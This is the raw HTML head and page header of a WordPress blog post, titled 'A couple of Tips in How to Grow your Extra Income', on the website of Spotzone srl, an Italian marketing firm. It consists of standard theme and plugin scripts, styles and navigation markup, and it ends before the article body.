

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2018/07/26/a-couple-of-tips-in-how-to-grow-your-extra-income/
body_size: 51925
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>A couple of Tips in How to Grow your Extra Income &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; A couple of Tips in How to Grow your Extra Income Feed dei commenti" href="http://www.spotzone.it/2018/07/26/a-couple-of-tips-in-how-to-grow-your-extra-income/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"21858","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"b7def95431","ajaxNonce":"334378b6bd","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Custom made Creating Toronto' href='http://www.spotzone.it/2018/07/25/custom-made-creating-toronto/' />
<link rel='next' title='University Research Topics' href='http://www.spotzone.it/2018/07/26/university-research-topics-2/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.spotzone.it/2018/07/26/a-couple-of-tips-in-how-to-grow-your-extra-income/" />
<link rel='shortlink' href='http://www.spotzone.it/?p=21858' />
<link rel="alternate" type="application/json+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F07%2F26%2Fa-couple-of-tips-in-how-to-grow-your-extra-income%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F07%2F26%2Fa-couple-of-tips-in-how-to-grow-your-extra-income%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="A couple of Tips in How to Grow your Extra Income" />
<meta property="og:url" content="http://www.spotzone.it/2018/07/26/a-couple-of-tips-in-how-to-grow-your-extra-income/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="single single-post postid-21858 single-format-standard scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

